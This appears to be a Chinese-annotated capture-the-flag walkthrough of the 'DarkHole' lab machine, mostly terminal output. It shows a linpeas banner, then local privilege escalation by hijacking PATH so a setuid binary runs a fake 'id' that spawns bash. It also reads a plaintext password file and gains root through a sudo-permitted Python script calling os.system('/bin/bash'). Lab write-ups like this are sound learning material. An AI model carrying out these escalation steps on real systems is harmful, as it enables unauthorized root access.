▀▀▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▀▀▀▀▀▀
▀▀▀▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▀▀
▀▀▀▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▀▀▀
/---------------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------------|
| Get the latest version : https://github.com/sponsors/carlospolop |
| Follow on Twitter : @carlospolopm |
| Respect on HTB : SirBroccoli |
|---------------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------------/
linpeas-ng by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own computers and/or with the computer owner's permission.
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-hardening/linux-privilege-escalation-checklist
LEGEND:
RED/YELLOW: 95% a PE vector
RED: You should take a look to it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMagenta: Your username
Starting linpeas. Caching Writable Folders...
ww-data@darkhole:/home/john$ ls -alh
ls -alh
total 72K
drwxrwxrwx 5 john john 4.0K Jul 17 2021 .
drwxr-xr-x 4 root root 4.0K Jul 16 2021 ..
-rw------- 1 john john 1.7K Jul 17 2021 .bash_history
-rw-r--r-- 1 john john 220 Jul 16 2021 .bash_logout
-rw-r--r-- 1 john john 3.7K Jul 16 2021 .bashrc
drwx------ 2 john john 4.0K Jul 17 2021 .cache
drwxrwxr-x 3 john john 4.0K Jul 17 2021 .local
-rw------- 1 john john 37 Jul 17 2021 .mysql_history
-rw-r--r-- 1 john john 807 Jul 16 2021 .profile
drwxrwx--- 2 john www-data 4.0K Jul 17 2021 .ssh
-rwxrwx--- 1 john john 1 Jul 17 2021 file.py
-rwxrwx--- 1 john john 8 Jul 17 2021 password
-rwsr-xr-x 1 root root 17K Jul 17 2021 toto
-rw-rw---- 1 john john 24 Jul 17 2021 user.txt
www-data@darkhole:/home/john$ file toto
file toto
toto: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=5f55e5cb083b2207ed23fc83f2dbf1cba931c868, for GNU/Linux 3.2.0, not stripped
www-data@darkhole:/home/john$ strings toto
strings toto
/lib64/ld-linux-x86-64.so.2
libc.so.6
setuid
system
__cxa_finalize
setgid
__libc_start_main
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u+UH
[]A\A]A^A_
:*3$"
GCC: (Ubuntu 9.3.0-17ubuntu1~20.04) 9.3.0
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.8060
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
demo.c
__FRAME_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
_edata
system@@GLIBC_2.2.5
__libc_start_main@@GLIBC_2.2.5
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
__bss_start
main
setgid@@GLIBC_2.2.5
__TMC_END__
_ITM_registerTMCloneTable
setuid@@GLIBC_2.2.5
__cxa_finalize@@GLIBC_2.2.5
.symtab
.strtab
.shstrtab
.interp
.note.gnu.property
.note.gnu.build-id
.note.ABI-tag
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.plt.sec
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.data
.bss
.comment
www-data@darkhole:/home/john$
www-data@darkhole:/home/john$ ./toto
./toto
uid=1001(john) gid=33(www-data) groups=33(www-data)
因为toto有s位,而且每个用户都有可执行权限
./toto命令似乎是在执行id命令
在编辑id文件,写入/bin/bash,给执行权限然后将路径写入到原有环境变量前(从前往后顺序匹配),这样使用id命令时就会优先匹配此路径下的id文件,运行toto文件使用john身份调用id命令时就会获得shel
ww-data@darkhole:/home/john$ echo "/bin/bash" > /tmp/id
echo "/bin/bash" > /tmp/id
www-data@darkhole:/home/john$ chmod 777 /tmp/id
chmod 777 /tmp/id
www-data@darkhole:/home/john$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@darkhole:/home/john$ ./toto
./toto
john@darkhole:/home/john$ id
id
john@darkhole:/home/john$ ls
ls
file.py password toto user.txt
john@darkhole:/home/john$ cat user.txt
cat user.txt
DarkHole{You_Can_DO_It}
john@darkhole:/home/john$
从而得到了john用户
提权
john@darkhole:/home/john$ ls -alh
ls -alh
total 72K
drwxrwxrwx 5 john john 4.0K Jul 17 2021 .
drwxr-xr-x 4 root root 4.0K Jul 16 2021 ..
-rw------- 1 john john 1.7K Jul 17 2021 .bash_history
-rw-r--r-- 1 john john 220 Jul 16 2021 .bash_logout
-rw-r--r-- 1 john john 3.7K Jul 16 2021 .bashrc
drwx------ 2 john john 4.0K Jul 17 2021 .cache
drwxrwxr-x 3 john john 4.0K Jul 17 2021 .local
-rw------- 1 john john 37 Jul 17 2021 .mysql_history
-rw-r--r-- 1 john john 807 Jul 16 2021 .profile
drwxrwx--- 2 john www-data 4.0K Jul 17 2021 .ssh
-rwxrwx--- 1 john john 1 Jul 17 2021 file.py
-rwxrwx--- 1 john john 8 Jul 17 2021 password
-rwsr-xr-x 1 root root 17K Jul 17 2021 toto
-rw-rw---- 1 john john 24 Jul 17 2021 user.txt
john@darkhole:/home/john$ cat password
cat password
root123
john@darkhole:/home/john$
这样就得到了john的密码,然后用SSH登录
john@darkhole:~$ sudo -l
[sudo] password for john:
Matching Defaults entries for john on darkhole:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on darkhole:
(root) /usr/bin/python3 /home/john/file.py
john@darkhole:~$ cat /home/john/file.py
john@darkhole:~$
file.py文件是空的,而执行该文件可以得到root权限
john@darkhole:~$ vi /home/john/file.py
john@darkhole:~$ cat /home/john/file.py
import os
os.system("/bin/bash")
john@darkhole:~$ sudo /usr/bin/python3 /home/john/file.py
root@darkhole:/home/john# id
uid=0(root) gid=0(root) groups=0(root)
root@darkhole:/home/john# cd /root
root@darkhole:~# ls -alh
total 44K
drwx------ 6 root root 4.0K Jul 17 2021 .
drwxr-xr-x 20 root root 4.0K Nov 2 17:40 ..
-rw------- 1 root root 2.8K Jul 17 2021 .bash_history
-rw-r--r-- 1 root root 3.1K Dec 5 2019 .bashrc
drwx------ 2 root root 4.0K Jul 17 2021 .cache
drwxr-xr-x 3 root root 4.0K Jul 17 2021 .local
-rw------- 1 root root 18 Jul 15 2021 .mysql_history
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r--r-- 1 root root 25 Jul 17 2021 root.txt
drwxr-xr-x 3 root root 4.0K Jul 15 2021 snap
drwx------ 2 root root 4.0K Jul 15 2021 .ssh
root@darkhole:~# cat root.txt
DarkHole{You_Are_Legend}
root@darkhole:~#
成功提权



